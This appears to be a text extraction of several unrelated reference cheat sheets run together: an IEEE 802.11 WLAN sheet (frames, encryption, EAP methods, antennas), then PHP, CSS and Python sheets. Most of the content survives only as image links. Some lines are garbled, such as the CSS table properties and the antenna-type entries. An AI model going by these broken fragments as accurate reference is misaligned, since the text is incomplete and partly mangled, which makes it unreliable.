

#### WLAN Types

#### Ad Hoc

A WLAN between isolated stations with no central point of control; an IBSS

#### Infrastructure

A WLAN attached to a wired network via an access point; a BSS or ESS



#### Client Association





- Authentication Request
- Authentication Response
- Association Request
- Association Response

#### **Modulations**



#### WLAN Components



#### Basic Service Area (BSA) The physical area covered by the wireless signal of a BSS

#### Basic Service Set (BSS)

A set of stations and/or access points which can directly communicate via a wireless medium

#### Distribution System (DS) The wired infrastructure connecting multiple BSSs to form an ESS

#### Extended Service Set (ESS) A set of multiple BSSs connected by a DS which appear to wireless stations as a single BSS

#### Independent BSS (IBSS) An isolated BSS with no connection to a DS; an ad hoc WLAN

#### Measuring RF Signal Strength

#### Decibel (dB)

An expression of signal strength as compared to a reference signal; calculated as  $10log_{10}(signal/\text{reference})$ 

- $dBm \cdot$  Signal strength compared to a 1 milliwatt signal
- $dBw \cdot$  Signal strength compared to a 1 watt signal
- $dBi \cdot$  Compares forward antenna gain to that of an isotropic antenna

#### **Terminology**

Basic Service Set Identifier (BSSID) A MAC address which serves to uniquely identify a BSS

## Service Set Identifier (SSID)

A human-friendly text string which identifies a BSS; 1-32 characters

Carrier Sense Multiple Access/Collision Avoidance (CSMA/CA) The mechanism which facilitates efficient communication across a shared wireless medium (provided by DCF or PCF)

#### Effective Isotropic Radiated Power (EIRP) Net signal strength (transmitter power + antenna gain - cable loss)

by Jeremy Stretch v2.2

# IEEE 802.11 WLAN · PART 2

#### packetlife.net



#### Interframe Spacing

#### Short IFS (SIFS)

Used to provide minimal spacing delay between control frames or data fragments

#### DCF IFS (DIFS)

Normal spacing enforced under DCF for management and non-fragment data frames

#### Arbitrated IFS (AIFS)

Variable spacing calculated to accommodate differing qualities of service (QoS)

#### Extended IFS (EIFS)

Extended delay imposed after errors are detected in a received frame

#### Encryption Schemes

#### Wired Equivalent Privacy (WEP)

Flawed RC4 implementation using a 40- or 104-bit pre-shared encryption key (deprecated)

#### Wi-Fi Protected Access (WPA)

Implements the improved RC4-based encryption Temporal Key Integrity Protocol (TKIP) which can operate on WEP-capable hardware

#### IEEE 802.11i (WPA2)

IEEE standard developed to replace WPA; requires a new generation of hardware to implement significantly stronger AES-based CCMP encryption



#### Wi-Fi Multimedia (WMM)

A Wi-Fi Alliance certification for QoS; a subset of 802.11e QoS

#### IEEE 802.11e

Official IEEE WLAN QoS standard ratified in 2005; replaces WMM

#### IEEE 802.1p

QoS markings in the 802.1Q header on wired Ethernet

#### Client Authentication

Open · No authentication is used

#### Pre-shared Encryption Keys

Keys are manually distributed among clients and APs

#### Lightweight EAP (LEAP)

Cisco-proprietary EAP method introduced to provide dynamic keying for WEP (deprecated)

#### EAP-TLS

Employs Transport Layer Security (TLS); PKI certificates are required on the AP and clients

#### EAP-TTLS

Clients authenticate the AP via PKI, then form a secure tunnel inside which the client authentication takes place (clients do not need PKI certificates)

#### Protected EAP (PEAP)

A proposal by Cisco, Microsoft, and RSA which employs a secure tunnel for client authentication like EAP-TTLS

#### EAP-FAST

Developed by Cisco to replace LEAP; establishes a secure tunnel using a Protected Access Credential (PAC) in the absence of PKI certificates

#### RF Signal Interference



#### Antenna Types

**Directional** · Radiates power in one focused direction

## Radiates power uniformly across a plane

Omnidirectional

**Isotropic** 

A theoretical antenna referenced when measuring effective radiated power









*Available free from AddedBytes.com*



#### **Array Functions**



#### **String Functions**



#### **Filesystem Functions**



#### **fopen() Modes**



#### **Regular Expression Functions**



#### **Regular Expressions Syntax**



#### **PCRE Modifiers**



#### **Date and Time Functions**

checkdate (month, day, year) date (format, timestamp) getdate (timestamp) mktime (hr, min, sec, month, day, yr) strftime (formatstring, timestamp) strtotime (str) time ()

Available free from **AddedBytes.com** 

#### **Date Formatting**



- RFC 2822 Thu, 31 Jul 2008 18:30:13 +0100
- 1. 0 is Sunday, 6 is Saturday.
- 2. Week that overlaps two years belongs to year that contains most days of that week. Hence week number for 1st January of a given year can be 53 if week belongs to previous year. date("W", mktime(0, 0, 0, 12, 8, \$year)) always gives correct number of weeks in \$year.
- 3. The Epoch is the 1st January 1970.
- 4. With leading zeroes



#### **Selectors**



#### **Pseudo-Selectors and Pseudo-Classes**



#### **Sizes and Colours**



Shorthand properties are marked x Properties that inherit are marked + **Note**

#### **Box Model**



#### **Positioning**





#### **Color / Background**





#### **Fonts**



*Available free from www.AddedBytes.com*

#### **Boxes**



### **Tables**



#### order-spacing +  $m$ pty-cells + eak-header +



#### **Interface**









#### sys Variables



#### sys.argv for \$ python foo.py bar -c qux --h





**Note** 

Registered OS names: "posix", "nt",<br>"mac", "os2", "ce", "java", "riscos"

#### **Class Special Methods**

